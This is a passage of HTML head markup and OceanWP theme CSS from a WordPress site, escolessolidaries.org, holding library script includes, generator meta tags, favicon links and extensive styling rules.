<script src="https://escolessolidaries.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://escolessolidaries.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escolessolidaries.org/wp-json/wp/v2/categories/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escolessolidaries.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<style class='cf7-style' media='screen' type='text/css'>

</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			                    <style type="text/css" media="all" id="pl-style-frontend"></style>
                    <link rel="icon" href="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-270x270.jpg" />
		<style id="wp-custom-css">
			#newsletter-bottom .elementor-widget-heading{margin-bottom:70px}.sticky{position:sticky;top:180px}.second-sticky{position:sticky;top:378px}.single .thumbnail{text-align:center}.single .thumbnail img{width:50%}.elementor-author-box--align-center .elementor-author-box{display:none;margin-bottom:0}[data-widget_type="theme-post-featured-image.default"] img{/*display:none;*/width:50%}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#8cba29}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#8cba29}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#8cba29}.widget-title{border-color:#8cba29}blockquote{border-color:#8cba29}.wp-block-quote{border-color:#8cba29}#searchform-dropdown{border-color:#8cba29}.dropdown-menu .sub-menu{border-color:#8cba29}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#8cba29}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#8cba29}.social-widget li.oceanwp-email a:hover{border-color:#8cba29}#respond #cancel-comment-reply-link:hover{border-color:#8cba29}body .contact-info-widget.big-icons li:hover i{border-color:#8cba29}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#8cba29}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#8cba29}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#313131}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#9543d5}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#9543d5}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#bba795}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#bba795}body{color:#333333}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#161819}/* OceanWP Style Settings CSS */.container{width:1485px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:54%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:30%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 4px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 4px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:2px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:px}}/* Header */#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:89px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#8cba29}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#81d742}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:184px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:185px}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 26px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#426304}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#426304}.dropdown-menu .sub-menu{min-width:30px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#212222}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#000000}.dropdown-menu ul li a.menu-link{color:#a9a9a9}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#a9a9a9}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#000000}.navigation li.mega-cat .mega-cat-title{background-color:#000000}.navigation li.mega-cat .mega-cat-title{color:#ffffff}.navigation li.mega-cat ul li .mega-post-title a{color:#ffffff}.navigation li.mega-cat ul li .mega-post-title a:hover{color:#8cba29}.navigation li.mega-cat ul li .mega-post-date{color:#999999}.navigation li.mega-cat ul li .mega-post-date .owp-icon use{stroke:#999999}#searchform-dropdown input{color:#ffffff}#searchform-dropdown input{border-color:#000000}#searchform-dropdown input:focus{border-color:#8cba29}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:16px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:16px;height:16px}.oceanwp-social-menu ul li a{margin:0}@media (max-width:320px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:60px}a.sidr-class-toggle-sidr-close{background-color:#161616}#sidr,#mobile-dropdown{background-color:#212222}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#a9a9a9}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#a9a9a9}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#ffffff}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#ffffff}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#2d2d2d}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input,#mobile-fullscreen #mobile-search .search-text{color:#ffffff}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input{border-color:#3f3f3f}body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input:focus,#mobile-fullscreen #mobile-search input:focus{border-color:#5e5e5e}.sidr-class-mobile-searchform button,#mobile-dropdown #mobile-menu-search form button{color:#6d6d6d}.sidr-class-mobile-searchform button .owp-icon use,#mobile-dropdown #mobile-menu-search form button .owp-icon use{stroke:#6d6d6d}.sidr-class-mobile-searchform button:hover,#mobile-dropdown #mobile-menu-search form button:hover{color:#a9a9a9}.sidr-class-mobile-searchform button:hover .owp-icon use,#mobile-dropdown #mobile-menu-search form button:hover .owp-icon use{stroke:#a9a9a9}/* Topbar */#top-bar-social li a{color:#8b8c8c}#top-bar-social li a .owp-icon use{stroke:#8b8c8c}#top-bar-social li a:hover{color:#bba795!important}#top-bar-social li a:hover .owp-icon use{stroke:#bba795!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#161819}#top-bar-wrap{border-color:#161819}#top-bar-wrap,#top-bar-content strong{color:#8b8c8c}#top-bar-content a,#top-bar-social-alt a{color:#8b8c8c}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#a0a8b1}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#202326}#footer-widgets .contact-info-widget .owp-icon{border-color:#202326}#footer-widgets .footer-box a,#footer-widgets a{color:#75828c}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#2d2d2d}#footer-bottom,#footer-bottom p{color:#6b6b6b}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#6b6b6b}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* Typography */body{font-family:'PT Sans';font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:'Open Sans';line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:12px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:11px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:13px;line-height:1;letter-spacing:.6px;font-weight:600;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce 